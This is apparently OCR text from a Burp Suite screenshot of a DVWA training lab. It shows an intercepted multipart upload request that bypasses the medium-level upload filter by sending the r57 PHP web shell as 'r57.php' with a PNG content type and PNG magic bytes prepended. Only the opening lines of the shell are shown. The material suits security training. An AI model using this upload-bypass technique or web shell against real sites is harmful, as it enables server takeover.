 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------76664272966760387790359791
8 Content-Length: 98330
9 Origin: http://192.168.56.11
10 Connection: close
11 Referer: http://192.168.56.11/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; security_level=0; PHPSESSID=d3ochpuu28qf0g9qv6of16fve6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------766642729667603877903597912
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 1000000
19 -----------------------------766642729667603877903597912
20 Content-Disposition: form-data; name="uploaded"; filename="r57.php"
21 Content-Type: image/png
22
23 89 50 4E 47 0D 0A 1A 0A
24 <?php
25
26 $language='eng';
27
28 $auth = 0;
29
30 error_reporting(0);
31 set_magic_quotes_runtime(0);
32 @set_time_limit(0);
33 @extract($_REQUEST);
34 @ini_set('max_execution_time',0);
35 @ini_set('output_buffering',0);
36
37 $safe_mode = @ini_get('safe_mode');
38 $version = '1.31';
39 if(version_compare(phpversion(), '4.1.0') == -1)